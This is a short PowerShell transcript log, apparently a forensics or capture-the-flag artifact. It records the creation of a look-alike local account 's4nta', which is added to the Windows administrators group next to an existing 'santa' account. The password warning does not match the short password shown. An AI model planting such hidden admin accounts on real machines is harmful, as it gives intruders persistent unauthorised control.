 **********************
Command start time: 20211128153558
**********************
User Password
PS C:\Windows\system32> net user s4nta grin /add
The password entered is longer than 14 characters. Computers
with Windows prior to Windows 2000 will not be able to use
this account. Do you want to continue this operation? (Y/N) [Y]: Y
The command completed successfully.
**********************
Command start time: 20211128153614
**********************
Adding s4nta to admin
PS C:\Windows\system32> net localgroup administrators s4nta /add
The command completed successfully.
**********************
Command start time: 20211128153618
**********************
PS C:\Windows\system32> net user
User accounts for \\LAPTOP
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
s4nta santa WDAGUtilityAccount
The command completed successfully.
**********************